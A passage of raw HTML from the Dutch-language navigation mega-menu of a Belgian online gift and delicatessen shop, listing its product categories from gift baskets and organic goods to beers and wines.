            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9515472141598616';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008C65 no-repeat"
                        >

<div class="container">
    <div        class="row box-topmenu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/74-belgische_geschenk" target="_self">
                    
                    <span class="menu-title">Cadeau</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/143-delicatessen-box">
            
                            <span class="menu-title">Delicatessen box</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">
            
                            <span class="menu-title">zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/25-geschenkmanden">
            
                            <span class="menu-title">Geschenkmanden</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">
            
                            <span class="menu-title">Mand en box : gepersonaliseerde geschenk</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/32-geschenkdozen">
            
                            <span class="menu-title">Geschenkkoffer</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/176-welness-">
            
                            <span class="menu-title">Welness</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">
            
                            <span class="menu-title">Welzijn manden</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">
            
                            <span class="menu-title">Geschenk voor bedrijven</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">
            
                            <span class="menu-title">Cadeaubon</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/151-drinkfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">
            
                            <span class="menu-title">Magneet en button</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">
            
                            <span class="menu-title">Sleutelhangers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/155-onderzetter">
            
                            <span class="menu-title">Onderzetter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/171-boeken">
            
                            <span class="menu-title">Boeken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/172-papierwieren">
            
                            <span class="menu-title">Papierwaren</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/159-huis-deco">
            
                            <span class="menu-title">Huis deco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">
            
                            <span class="menu-title">Bag in Box</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/163-kaars">
            
                            <span class="menu-title">Kaars en lantaarn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">
            
                            <span class="menu-title">Kader en poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/161-dienblad">
            
                            <span class="menu-title">Dienblad</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/165-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">
            
                            <span class="menu-title">Do it youself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/75-delicatessen" target="_self">
                    
                    <span class="menu-title">Delicatessen</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/95-koekjes">
            
                            <span class="menu-title">Koekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/50-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/53-confit">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">
            
                            <span class="menu-title">Confituur en coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">
            
                            <span class="menu-title">Zoet uit huis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">
            
                            <span class="menu-title">Kruiden &amp; suiker</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">
            
                            <span class="menu-title">Olie &amp; azijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">
            
                            <span class="menu-title">Mostard, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">
            
                            <span class="menu-title">Honing &amp; derivaten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">
            
                            <span class="menu-title">Boterham pasta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/51-ontbijt">
            
                            <span class="menu-title">Ontbijt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">
            
                            <span class="menu-title">Instantmaaltijd</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">
            
                            <span class="menu-title">Aperokoekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">
            
                            <span class="menu-title">Glutenvrij</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">
            
                            <span class="menu-title">Luikse siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">
            
                            <span class="menu-title">Super vruchten (bessen)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/19-dranken" target="_self">
                    
                    <span class="menu-title">Dranken</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/37-bier-cider">
            
                            <span class="menu-title">Bier &amp; Cider</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/124-bieren">
            
                            <span class="menu-title">Bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/128-cider">
            
                            <span class="menu-title">Cider</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">
            
                            <span class="menu-title">Geschenkverpakkingen bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">
            
                            <span class="menu-title">Bieren glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">
            
                            <span class="menu-title">Liqueuren &amp; aperitief</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">
            
                            <span class="menu-title">Wijn &amp; mousserende wijn</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">
            
                            <span class="menu-title">Mousserende wijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/122-wijn">
            
                            <span class="menu-title">Wijn</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/39-rum-whisky">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
